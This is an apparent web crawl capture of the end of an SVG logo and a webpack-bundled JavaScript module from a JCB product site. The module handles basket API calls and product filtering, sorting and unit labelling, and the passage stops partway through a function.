<path d="M13.6579 13.4691L15.2683 13.7084L15.5276 14.5731L15.1517 14.5412C15.1517 14.5412 16.0784 17.4642 16.1108 17.5535C16.2275 17.8822 16.2988 18.2236 15.79 18.3895C15.722 18.4119 15.2521 18.5459 15.1938 18.5587C14.9022 18.6257 14.5295 18.6289 14.3837 18.1789L13.794 16.3728L14.5166 16.3218C14.5166 16.3218 14.8147 17.2504 14.8406 17.3174C14.9054 17.512 14.9475 17.5854 15.1517 17.5375C15.304 17.5024 15.2975 17.4418 15.2586 17.3142C15.2424 17.2599 14.3708 14.4774 14.3708 14.4774L13.9593 14.4455L13.6547 13.4659L13.6579 13.4691Z" fill="#231F20"/>
<path d="M16.0623 13.8137C16.1335 13.8264 16.652 13.9062 16.7395 13.919C16.827 13.9317 17.3098 14.0115 17.4362 14.4487C17.4686 14.5572 17.7213 15.3262 17.7213 15.3262L17.1089 15.3198C17.1089 15.3198 16.9955 14.9465 16.9695 14.8827C16.9112 14.7263 16.908 14.6848 16.7233 14.6593C16.5386 14.6369 16.5483 14.7135 16.5872 14.8444C16.6099 14.9114 17.164 16.727 17.1899 16.8036C17.2547 17.011 17.2709 17.0908 17.4686 17.0557C17.6403 17.0174 17.6079 16.9281 17.5625 16.7749C17.5463 16.7238 17.3713 16.1814 17.3713 16.1814L17.9805 16.1367C17.9805 16.1367 18.2916 17.1004 18.3078 17.145C18.324 17.1897 18.4536 17.5822 18.0842 17.7481C18.0356 17.7705 18.0356 17.7737 17.987 17.7896C17.9384 17.8056 17.4459 17.9428 17.3973 17.9556C17.3487 17.9683 16.8821 18.1087 16.7298 17.6556C16.7168 17.6109 15.7253 14.4136 15.6702 14.2572C15.5795 13.9924 15.6767 13.7658 16.0558 13.8169" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.0066 12.9649C13.308 13.0128 18.567 13.8552 18.8003 13.8935C19.0336 13.9318 19.4257 13.986 19.5909 14.4678C19.6233 14.5604 20.3362 16.6632 20.3653 16.7526C20.3945 16.8419 20.6019 17.3237 20.0154 17.5024C19.9279 17.528 14.9864 19.0469 14.8665 19.082C14.7467 19.1171 14.28 19.3117 14.0889 18.6448C14.0889 18.6448 12.5789 13.9381 12.5108 13.7243C12.4558 13.552 12.4136 13.4148 12.4039 13.3063C12.3747 12.9202 12.6178 12.9075 12.8187 12.933C12.8932 12.9426 12.9612 12.9553 13.0098 12.9617M12.8705 12.7032C13.0034 12.7224 18.7419 13.6541 18.8878 13.6797C19.0368 13.702 19.6006 13.7626 19.8275 14.3976C19.8696 14.5189 20.5857 16.6345 20.6181 16.7398C20.7445 17.1323 20.6894 17.5407 20.1677 17.7099C19.9959 17.7673 15.0707 19.3053 15.0091 19.3245C14.873 19.366 14.1504 19.6819 13.888 18.8586C13.888 18.8586 12.2937 13.9222 12.2451 13.7754C12.1706 13.5425 12.1252 13.3478 12.1252 13.2042C12.1252 12.5628 12.7409 12.6905 12.8705 12.7032Z" fill="#231F20"/>
</g>
<defs>
<clipPath id="clip0_58_2729">
<rect width="124" height="47.74" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6357.6a6f40b800f34f140825.js
body_size: 11548
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6357],{

/***/ 491:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8893);
// api-clients.js

const apiClient = axios__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.create({
  baseURL: '/api',
  withCredentials: false,
  headers: {
    Accept: 'application/json',
    'Cache-Control': 'no-cache',
    'Content-Type': 'application/json'
  }
});
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (apiClient);

/***/ }),

/***/ 9107:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _api_client__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(491);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  addItemToBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.post('/v1/basket', payload);
  },
  updateBasketItem(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.put('/v1/basket', payload);
  },
  removeItemFromBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.delete('/v1/basket', {
      data: payload
    });
  }
});

/***/ }),

/***/ 4456:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   R: () => (/* binding */ getUnitSystemDisplayToggleValue)
/* harmony export */ });
/** Gets the display toggle value for the display toggle
 *  @param {Product[]} products - The store products
 *  @param {UnitSystem} unitSystem - The unit system to use
 *  @param {ProductDataProperties[]?} productData - Optional product data to use
 *  @return boolean
 * */
function getUnitSystemDisplayToggleValue(products, unitSystem, productData) {
  // Extract data properties from products
  const dataPropertiesFromProducts = getProductDataFromProducts(products);
  const productDataSource = dataPropertiesFromProducts.length ? dataPropertiesFromProducts : productData || [];
  const {
    hasMetricMatches,
    hasImperialMatches
  } = getUnitSystemMatches(productDataSource);

  // We want to display the toggle as we have both sets of data
  if (hasMetricMatches && hasImperialMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'imperial' and there are metric keys detected
  // This will allow users to see metric values when toggled as default is imperial
  if (unitSystem === 'imperial' && hasMetricMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'metric' and there are imperial keys detected
  // This will allow users to see imperial values when toggled as default is metric
  if (unitSystem === 'metric' && hasImperialMatches) {
    return true;
  }

  // There are no matches
  return false;
}

/** Gets the number of imperial and metric value matches
 * @param {ProductDataProperties[]} productDataSource - The source to scan through
 * @return {{hasMetricMatches: boolean; hasImperialMatches: boolean}}
 * */
function getUnitSystemMatches(productDataSource) {
  const imperialMatches = [];
  const metricMatches = [];

  // Scan through product data
  for (const productData of productDataSource) {
    const keys = Object.keys(productData);

    // Get metric and imperial keys for object
    const metricKeys = keys.filter(key => hasUnitSystemValue(key, 'metric'));
    const imperialKeys = keys.filter(key => hasUnitSystemValue(key, 'imperial'));

    // Cycle through exising keys
    for (const key of metricKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      metricMatches.push(true);
    }

    // Cycle through exising keys
    for (const key of imperialKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      imperialMatches.push(true);
    }
  }
  return {
    hasImperialMatches: imperialMatches.length > 0,
    hasMetricMatches: metricMatches.length > 0
  };
}

/** checks if the product data is empty
 * @param {number | boolean | string | number[] | boolean[] | string[]} value - The product data to check against
 * @return boolean
 * */
function doesProductDataValueMatch(value) {
  // No match, iterate next
  if (!value) {
    return false;
  }

  //No match for array, iterate next
  if (Array.isArray(value)) {
    if (!value.length) {
      return false;
    }
  }
  return true;
}

/** Extracts the product data from the product into a flat array
 * @param {Product[]} products - The products to extract data from
 * @return ProductDataProperties[]
 * */
function getProductDataFromProducts(products) {
  return products.map(product => product.productData).flat();
}

/** Checks to see if the key is related to the unit system value
 * @param {string} key - The key to interrogate
 * @param {UnitSystem} unitSystem - The Unit system to use
 * @return boolean
 * */
function hasUnitSystemValue(key, unitSystem) {
  return key === `${unitSystem}ValueRange` || key === `${unitSystem}Value`;
}

/***/ }),

/***/ 6357:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  z: () => (/* binding */ useProductsStore)
});

// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var pinia = __webpack_require__(810);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/locales-utils.ts
/** Gets the users locale
 *  @return string - The locale of the user
 * */
function getUserLocale() {
  return navigator.userLanguage || navigator.languages && navigator.languages.length && navigator.languages[0] || navigator.language || navigator.browserLanguage || navigator.systemLanguage || 'en';
}
// EXTERNAL MODULE: ./src/app/services/basket-service.ts
var basket_service = __webpack_require__(9107);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/ui/scripts/utils/language-utils.ts
var language_utils = __webpack_require__(1280);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-service-interactions.ts


/** Gets the basket item. If the item exists in the basket,
 *  it will update the item and return the basket instance. Otherwise, it will return
 *  a new item to be added to the basket.
 *  @param {ProductsStoreBasket} basket - The basket state of the store
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 */
function getBasketItem(basket, product, referrer) {
  // Check if the SKU already exists in the basket
  const skuAlreadyExistsInBasket = basket.items.map(item => item.SKU).indexOf(product.SKU);
  let newBasketItem = {
    ...product,
    brochureDownload: referrer === 'brochure-download',
    quoteRequest: referrer === 'quote-request'
  };

  // If the SKU already exists, update the existing item
  if (skuAlreadyExistsInBasket > -1) {
    // Update brochureDownload property if referrer is 'brochure-download'
    if (referrer === 'brochure-download') {
      basket.items[skuAlreadyExistsInBasket].brochureDownload = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];

    // Update quoteRequest property if referrer is 'quote-request'
    if (referrer === 'quote-request') {
      basket.items[skuAlreadyExistsInBasket].quoteRequest = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];
    return newBasketItem;
  }
  return newBasketItem;
}

/** Gets the request body for the AddBasket Item action
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 * */
function getAddBasketItemRequest(product, referrer) {
  switch (referrer) {
    case 'brochure-download':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: true
      };
    case 'quote-request':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        quoteRequest: true
      };
    default:
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
  }
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-sorting.ts
/** Sorts products into priority order by "New AND Popular", "New NOT popular", "Popular NOT New" and "NOT Popular NOT New"
 * @param {Product[]} products - The products to sort
 * @return Product[] - The sorted products
 * */
function getSortedProducts(products) {
  // Group products into the four categories
  const newAndPopular = products.filter(item => hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const newButNotPopular = products.filter(item => hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  const popularButNotNew = products.filter(item => !hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const neitherNewNorPopular = products.filter(item => !hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  return [...newAndPopular, ...newButNotPopular, ...popularButNotNew, ...neitherNewNorPopular];
}

/** Checks if the item has a property
 * @param {Product} item - The item to check the property for
 * @param {string} type - The type to look for
 * @param {string} value - The value of the type to look for
 * @return boolean
 * */
function hasProperty(item, type, value) {
  return item.productData.some(prop => prop.type === type && prop.value === value);
}
;// CONCATENATED MODULE: ./src/app/types/app-types.ts
/**
 @export
 @interface JCBConfig
 @summary Config used to drive the UI for product listing blackbox
 */

let FilterDirection = /*#__PURE__*/function (FilterDirection) {
  FilterDirection["greaterThanEqual"] = "gt";
  FilterDirection["lessThanEqual"] = "lt";
  FilterDirection["equals"] = "eq";
  return FilterDirection;
}({});
let FilterType = /*#__PURE__*/function (FilterType) {
  FilterType["range"] = "range";
  FilterType["number"] = "number";
  FilterType["text"] = "text";
  FilterType["boolean"] = "boolean";
  return FilterType;
}({});

/**
 @export
 @interface FilterOption
 @summary An option that will filter products
 */

/**
 @export
 @interface FilterUnitDetails
 @summary An option for a filter
 */

/**
 @export
 @interface ProductImage
 @summary Image details object
 */

/**
 @export
 @interface Product
 @summary Details for a Product
 */

/**
 @export
 @interface AttachmentData
 @summary Attachment data properties for a product
 */

/**
 @export
 @interface ProductDataProperties
 @summary Data properties for a product
 */

/**
 @export
 @interface Fabric
 @summary The Fabric object that lives in the window
 */

/**
 @export
 @interface FabricData
 @summary The data for the fabric object
 */

/**
 @export
 @interface FabricCommerce
 @summary The data for the Fabric Commerce
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface JCBBasketItem
 @summary Details for a basket item
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface FabricMenu
 @summary The data for the Fabric menu
 */

/**
 @export
 @interface FabricSlider
 @summary The data for the Fabric slider
 */

/**
 @export
 @interface SliderAccessibilityMessages
 @summary The Accessibility messages for the slider.
 */

/**
 @export
 @interface ProductDataInfoWithProductId
 @summary Contains the product data properties along with the id of the associated product
 */

/**
 @export
 @interface SelectedFilterInfo
 @summary Contains info on the selected filter. Including the ID of the filter and the units system
 */

/**
 @export
 @interface FilterUnitDetailsWithFilterInfo
 @summary Contains extended information for a filter unit details option
 */
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-filtering.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix



/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @param {UnitSystem} unitSystem - The units system used (e.g. metric, imperial)
 * @return Product[]
 * */
function getFilteredProducts(selectedFilterInfos, products, unitSystem) {
  // There are no selected filters, we want to show all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }
  const filteredProducts = [];

  // Iterate over product keys
  // Due to complexity of data structure. Loop is nested 3 times.
  // Continue statements are used where needed to speed up execution
  for (const product of products) {
    const {
      productData
    } = product;
    // No productData for the product. Iterate next
    if (!productData.length) {
      continue;
    }

    // Check if the filters that have been selected exists in the product data
    const doesFilterDataExist = getDoesSelectedFiltersExistInProductData(selectedFilterInfos, productData);

    // Holds all matches for the product
    const matches = getProductFilterMatches(productData, selectedFilterInfos, unitSystem, doesFilterDataExist);
    // No matches were logged, true OR false.
    // Need this here as .every on an empty array for the value to be true returns true
    if (!matches.length) {
      continue;
    }

    // Check if all filters match the product data for the product
    const shouldProductBeFiltered = matches.every(value => value === true);

    // Not everything matched, iterate next
    if (!shouldProductBeFiltered) {
      continue;
    }

    // Add filtered product to the list
    filteredProducts.push(product);
  }
  // Sort values by default sorting.
  return getSortedProducts(filteredProducts);
}

/** Iterates over filters and product data and checks to see if the product can be filtered by selected filters
 * @param {ProductDataInfoWithProductId[]} productDataInfo - The extracted product data with a reference to the productId
 * @param {SelectedFilterInfo} selectedFilterInfos - The user selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @param {boolean} doesFilterDataExist - Preliminary check to see if the data in the filter exists in the product data
 * @return boolean[]
 * */
function getProductFilterMatches(productDataInfo, selectedFilterInfos, unitSystem, doesFilterDataExist) {
  const matches = [];
  // Iterate over the product data
  for (const productData of productDataInfo) {
    // Iterate over selected filters
    for (const filterInfo of selectedFilterInfos) {
      // PropertyId doesn't exist in the product data, option cannot be filtered against. Iterate next
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterInfo.selectedFilterOption.id) {
        continue;
      }
      // Get the product value
      const productValue = getValueFromProductData(productData, unitSystem);

      // Check if any products match the filters
      const isMatching = isProductMatchingFilter(filterInfo, productValue) && doesFilterDataExist;
      // Push matching value, can be true or false.
      matches.push(isMatching);
    }
  }
  return matches;
}

/** Checks to see if the selected filters exist in the product data
 * @param {SelectedFilterInfo[]} selectedFilters - The user selected filters
 * @param {ProductDataInfoWithProductId[]} productData - The product data of the product
 * @return boolean
 * */
function getDoesSelectedFiltersExistInProductData(selectedFilters, productData) {
  const matches = [];
  for (const {
    selectedFilterOption
  } of selectedFilters) {
    const exists = !!productData.find(pd => pd.propertyId === selectedFilterOption.id);
    matches.push(exists);
  }
  return matches.every(value => value === true);
}

/** Gets the value of the product data property based on unit system (This property has dynamic keys)
 *  @param {ProductDataProperties} productData - The product data to interrogate
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return string | number | boolean | number[] | string[] | boolean[]
 * */
function getValueFromProductData(productData, unitSystem) {
  // Create target keys to check for.
  const optionalUnitSystemValueProperty = `${unitSystem}ValueOptional`;
  const unitSystemValueProperty = `${unitSystem}Value`;
  const unitSystemValueRangeProperty = `${unitSystem}ValueRange`;
  const dataValueRangeProperty = 'valueRange';
  const dataValueProperty = 'value';

  // Attempt to assign value from data
  const optionalUnitSystemValue = productData[optionalUnitSystemValueProperty];
  const unitSystemValue = productData[unitSystemValueProperty];
  const unitSystemValueRange = productData[unitSystemValueRangeProperty];
  const dataValueRange = productData[dataValueRangeProperty];
  const dataValue = productData[dataValueProperty];

  // If we have an optional unit system value (e.g., 5.6 for 5 feet 6 inches), we want to use this.
  if (optionalUnitSystemValue) {
    return `${unitSystemValue}.${optionalUnitSystemValue}`;
  }

  // Return any that match from the above. If none match, return ''
  return unitSystemValue || unitSystemValueRange || dataValueRange || dataValue || '';
}

/** Checks to see if the product data matches the filter
 * @param {SelectedFilterInfo} selectedFilter - The user selected filter
 * @param {string | number | boolean | number[] | string[] | boolean[] | undefined} productValue - The value of the product data
 * @return boolean
 * */
function isProductMatchingFilter(selectedFilter, productValue) {
  // There is no product value. No match can be made. Return false
  if (!productValue) {
    return false;
  }
  const {
    selectedFilterOption,
    selectedFilterUnitOption
  } = selectedFilter;
  switch (selectedFilterOption.type) {
    case 'number':
      if (Array.isArray(productValue)) {
        return isProductMatchingRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, productValue);
      }
      return isProductMatchingNonRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, +productValue);
    case 'range':
      return isRangeFilterMatching(selectedFilterUnitOption.valueRange || [], productValue);
    default:
      return selectedFilterUnitOption.value === productValue;
  }
}

/** Checks to see if the product data is in range of the selected filter
 * @param {(string | number)[]} selectedRangeValue - the range defined by the filter
 * @param {string | number | boolean | number[] | string[] | boolean[]} productValue - the value data from the product
 * */
function isRangeFilterMatching(selectedRangeValue, productValue) {
  const firstProductVal = +productValue[0];
  const firstSelectedRangeVal = +selectedRangeValue[0];

  // no value for the second element or range array = Infinity
  const lastProductVal = productValue[1] ? +productValue[1] : Infinity;
  const lastSelectedRangeVal = selectedRangeValue[1] ? +selectedRangeValue[1] : Infinity;
  if (Array.isArray(productValue)) {
    return !(lastProductVal < firstSelectedRangeVal || firstProductVal > lastSelectedRangeVal);
  }
  return +productValue >= firstSelectedRangeVal && +productValue <= lastSelectedRangeVal;
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {(string | number)[]} productValue - The range value from the product data
 * @return boolean
 * */
function isProductMatchingRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = filterUnitDetails.value ? +filterUnitDetails.value : 0;
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, +productValueLookup[filterDirection || FilterDirection.equals]);
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value from the product data
 * @return boolean
 * */
function isProductMatchingNonRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = Number(filterUnitDetails.value) || 0;
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, productValue);
}

/** Checks to see of the number filter matches based on the product data value, filter direction and selected filter value
 * @param {number} selectedValue - The selected value from the selected filter
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value of the product data
 * @return boolean
 * */
function isNumberFilterMatchingWithRange(selectedValue, filterDirection, productValue) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= selectedValue;
    case FilterDirection.lessThanEqual:
      return productValue <= selectedValue;
    default:
      return productValue === selectedValue;
  }
}

/** Extracts the product data from the product and adds associated product id. Allows iteration over one level, not 2
 * @param {Product[]} products - The products to get flattened product data from
 * @return ProductDataInfoWithProductId[]
 *
 * */
function getExtractedProductDataFromProduct(products) {
  const results = [];

  // Iterate over products
  for (const product of products) {
    // Iterate over product data
    for (const productData of product.productData) {
      // Add result for each product data object in addition to having product id
      results.push({
        ...productData,
        productId: product.id
      });
    }
  }
  return results;
}

/** Gets the options for a filter. Will return options as a priority. Otherwise, will return filters based on unit system used
 * @param {FilterOption} filter - The filter to get options for
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetails[]
 * */
function getOptionsForFilter(filter, unitSystem) {
  // Options exist in the filter. Use these
  if ('options' in filter) {
    return filter.options || [];
  }
  switch (unitSystem) {
    case 'imperial':
      return filter.imperialOptions || [];
    case 'metric':
      return filter.metricOptions || [];
  }
}

/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @return Product[]
 * */
function getFilteredAttachments(selectedFilterInfos, products) {
  // If no filters are selected, return all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }

  // Get selected product category values from filter option
  const selectedCategory = selectedFilterInfos.map(filter => String(filter.selectedFilterUnitOption.value));

  // Filter products based on selected categories
  const filteredProducts = products.filter(product => {
    // Get product categories from attachmentData
    const productCategories = product.attachmentData?.productCategory?.values || [];

    // Check if product has any of the selected categories
    return selectedCategory.some(selectedCategory => productCategories.includes(selectedCategory));
  });

  // Return sorted filtered products
  return getSortedProducts(filteredProducts);
}
;// CONCATENATED MODULE: ./src/ui/scripts/utils/deep-copy.ts
/** Creates a deep copy of an object. NOTE. THIS DOES NOT WORK WITH COMPLEX OBJECTS
 * @template TEntity
 * @param {TEntity} object - The object to make a deep copy of
 * @return TEntity
 * */
function deepCopy(object) {
  return JSON.parse(JSON.stringify(object));
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-labelling.ts


/** Iterates through each filter and updates label with locale and unit */
function updateFilterLabels(filters, locale) {
  const filtersCopy = deepCopy(filters);
  filtersCopy.forEach(filter => {
    switch (filter.type) {
      case 'number':
        filter = updateNumberLabels(filter, locale);
        break;
      case 'range':
        filter = updateRangeLabels(filter, locale);
    }
  });
  return filtersCopy;
}

/** Check each filter and creates number labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateNumberLabels(filter, locale) {
  if (filter.options) {
    filter.options = createNumberLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createNumberLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createNumberLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Check each filter and creates a range labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateRangeLabels(filter, locale) {
  if (filter.options) {
    filter.options = createRangeLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createRangeLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createRangeLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Creates the number labels for options with number values
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createNumberLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    const label = option.value ? `${option.value.toString().toLocaleString(locale)} ${unit}` : '';
    option.label = label;
  }
  return options;
}

/** Creates the range labels for options with value range
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createRangeLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    option.label = getRangeLabel(option, locale, unit);
  }
  return options;
}

/** Gets the range label for options with value range
 *  @param {FilterUnitDetails} option - The option to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 *  @return string
 * */
function getRangeLabel(option, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  // If there is no value range, or the value range is an empty list; return Unknown value string
  if (!option.valueRange || !option.valueRange.length) {
    return '[Unknown Value]';
  }
  const firstRangeItemLabel = getLocaleLabel(option.valueRange[0], locale, unit);
  if (option.valueRange.length < 2) {
    return firstRangeItemLabel;
  }
  const secondRangeItemLabel = getLocaleLabel(option.valueRange[1], locale, unit);
  return `${firstRangeItemLabel} - ${secondRangeItemLabel}`;
}

/** Creates a label with local and unit information
 * @param {number | undefined} value - The value to localise
 * @param {string} locale - The local of the user
 * @param {string} unit - The unit of measurement if applicable
 * */
function getLocaleLabel(value, locale, unit) {
  return `${value?.toLocaleString(locale)} ${unit}`;
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-matching-options.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix




/** Gets an updated set of filters based on filtered products. Will ensure any items are disabled / hidden
 * @param {Product[]} filteredProducts - The products that have been filtered.
 * @param {FilterOption[]} filters - The filters for the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOption[]
 * */
function getUpdatedFilters(filteredProducts, filters, selectedFilters, unitSystem) {
  // Filters that are applied yielded no results. Return the filters as they were passed in.
  if (filteredProducts.length < 2) {
    // There are no selected filters. No products exist on the page
    if (selectedFilters.length === 0) {
      return filters;
    }
    // Disable filters based on what has been user selected
    return getUpdatedFiltersFromSelectedFilters(filters, selectedFilters);
  }

  // Create a deep copy to ensure fresh mutation of state
  const filterCopy = deepCopy(filters);

  // Sort the filters and disable any non-matching options
  const sortedFilters = getSortedMatchingFilters(filteredProducts, filterCopy, unitSystem);
  // Group the filters by their respective parent filter
  const groupedFilterOptions = getGroupedOptionsForFilter(sortedFilters);

  // Iterate over the passed in filters
  for (const filter of filterCopy) {
    const filterOptions = groupedFilterOptions[filter.id];

    // Filter options may not exist. I.e. NULL. Iterate next
    if (!filterOptions) {
      continue;
    }

    // Shouldn't hit this. Added to stop any errors
    if (!filterOptions.length) {
      continue;
    }

    // Check to see if all sorted options are disabled
    const hasOptions = filterOptions.filter(filter => !filter.disabled).length > 0;
    // Set hidden if we have no options
    filter.disabled = !hasOptions;

    // Update filters with the new sorted values
    // This will update the options in place so it doesn't alter order in the UI
    updateFilterOptions(filter, filterOptions, unitSystem);
  }

  // After we have applied the changes, return the updated object
  return filterCopy;
}

/** Gets updated filters from selected filters. Any selected filters will be ignored. Unselected filters will be disabled
 * @param {FilterOption[]} filters - The filters from the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected user filters
 * @return FilterOption[]
 * */
function getUpdatedFiltersFromSelectedFilters(filters, selectedFilters) {
  // Create a copy
  const filtersCopy = deepCopy(filters);

  // Iterate over filters
  for (const filter of filtersCopy) {
    // Check if we have a match for filter selection
    const isSelected = !!selectedFilters.find(info => info.selectedFilterOption.id === filter.id);
    // If we have selected the filters, don't hide them
    if (isSelected) {
      filter.disabled = false;
      continue;
    }

    // Hide the filter as it hasn't been selected
    filter.disabled = true;
  }
  return filtersCopy;
}

/** Resets filters to base state
 * @param {FilterOption[]} filters - The filters to reset
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterOption[]
 * */
function resetFilters(filters, unitSystem) {
  const filterCopy = deepCopy(filters);
  for (const filter of filterCopy) {
    for (const option of filter.imperialOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.metricOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.options || []) {
      option.disabled = undefined;
    }
    filter.disabled = getIsFilterHidden(filter, unitSystem);
  }
  return filterCopy;
}
function getIsFilterHidden(filter, unitSystem) {
  // Options take precedent over unitSystem options. Options array is unit system agnostic
  if ((filter.options || []).length > 0) {
    // Not hidden
    return false;
  }
  switch (unitSystem) {
    case 'imperial':
      return (filter.imperialOptions || []).length === 0;
    case 'metric':
      return (filter.metricOptions || []).length === 0;
  }
}

/** Updates the filter options in place for the correct options property
 * @param {FilterOption} filter - The current filter to update the options for
 * @param {FilterUnitDetails[]} updatedFilterOptions - The sorted filters to update the current implementation in place
 * @param {UnitSystem} unitSystem - The unit system being used
 * */
function updateFilterOptions(filter, updatedFilterOptions, unitSystem) {
  const optionsProperty = getOptionsProperty(filter, unitSystem);
